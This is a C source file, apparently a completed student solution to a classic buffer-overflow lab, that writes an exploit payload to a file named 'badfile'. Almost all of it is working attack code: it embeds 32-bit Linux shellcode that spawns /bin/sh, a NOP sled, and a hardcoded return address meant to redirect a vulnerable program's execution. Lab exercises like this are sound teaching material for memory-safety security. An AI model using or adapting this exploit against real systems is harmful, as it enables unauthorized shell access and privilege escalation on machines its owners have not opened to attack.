 /* exploit.c  */
/* A program that creates a file containing code for
   launching shell */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax     */
    "\x50"                 /* pushl   %eax          */
    "\x68""//sh"           /* pushl   $0x68732f2f   */
    "\x68""/bin"           /* pushl   $0x6e69622f   */
    "\x89\xe3"             /* movl    %esp,%ebx     */
    "\x50"                 /* pushl   %eax          */
    "\x53"                 /* pushl   %ebx          */
    "\x89\xe1"             /* movl    %esp,%ecx     */
    "\x99"                 /* cdq                   */
    "\xb0\x0b"             /* movb    $0x0b,%al     */
    "\xcd\x80"             /* int     $0x80         */
;
int main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate
       contents here */
    strcpy(buffer, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xc7\xea\xff\xbf");
    strcpy(buffer+128, shellcode);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}